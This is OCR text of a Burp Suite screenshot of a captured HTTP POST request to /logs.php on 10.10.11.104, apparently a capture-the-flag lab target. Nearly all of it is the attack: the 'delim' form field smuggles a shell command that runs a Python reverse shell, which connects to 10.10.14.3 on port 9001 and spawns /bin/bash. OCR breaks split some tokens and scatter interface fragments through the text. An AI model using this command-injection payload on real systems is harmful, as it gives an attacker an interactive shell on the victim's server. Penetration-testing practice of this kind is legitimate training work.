 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.1 - Tem
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request Re
Pretty Raw Hex \n ≡ Pre
1 POST /logs.php HTTP/1.1 1
2 Host: 10.10.11.104
3 Content-Length: 251
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=e37qmamvn5dru7cfc80fugki5p
14 Connection: close
15
16 delim=
comma;export+RHOST%3d"10.10.14.3"%3bexport+RPORT%3d9001%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.sock
et()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpt
y.spawn("/bin/bash")'
? Search... 0 matches ?
Done